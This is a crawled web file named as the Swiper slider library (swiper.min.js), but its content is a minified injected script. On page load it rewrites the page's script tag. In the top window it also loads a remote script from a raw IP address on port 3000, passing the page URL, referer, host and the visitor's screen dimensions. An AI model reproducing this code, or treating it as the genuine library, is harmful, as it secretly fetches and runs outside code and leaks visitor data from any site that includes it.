request_url: https://www.drforexofficial.com/public/js/swiper.min.js
body_size: 513
content:
!function(){var a="assets/js/swiper.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fswiper.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Findex-three.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
